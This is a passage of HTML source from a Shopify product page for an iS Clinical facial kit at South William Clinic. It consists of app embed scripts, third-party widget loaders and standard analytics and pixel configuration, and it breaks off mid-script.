  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="product";
window.rfPageId??="5546706469019";
window.rfHandle??="products/smooth-and-soothe-home-facial-kit";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    
        window.codeblackbelt.productId = 5546706469019;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026011815+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=8056bbc037+8007 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponstcust.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponst.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e6ba5d3ab17a1a2b5c9cdd99319e2458","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":192.0,"currencyCode":"EUR"},"product":{"title":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","vendor":"iS Clinical","id":"5546706469019","untranslatedTitle":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","url":"\/products\/smooth-and-soothe-home-facial-kit","type":"Skin Kits"},"id":"35696949657755","image":{"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076"},"sku":"SWP1214","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://southwilliamspa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":192.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)\",\"vendor\":\"iS Clinical\",\"id\":\"5546706469019\",\"untranslatedTitle\":\"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)\",\"url\":\"\/products\/smooth-and-soothe-home-facial-kit\",\"type\":\"Skin Kits\"},\"id\":\"35696949657755\",\"image\":{\"src\":\"\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076\"},\"sku\":\"SWP1214\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":5546706469019,"gid":"gid:\/\/shopify\/Product\/5546706469019","vendor":"iS Clinical","type":"Skin Kits","handle":"smooth-and-soothe-home-facial-kit","variants":[{"id":35696949657755,"price":19200,"name":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","public_title":null,"sku":"SWP1214"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5546706469019,"requestId":"1a7956ee-db57-4bcc-a47b-0c838fcdf6c9-1768750066"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
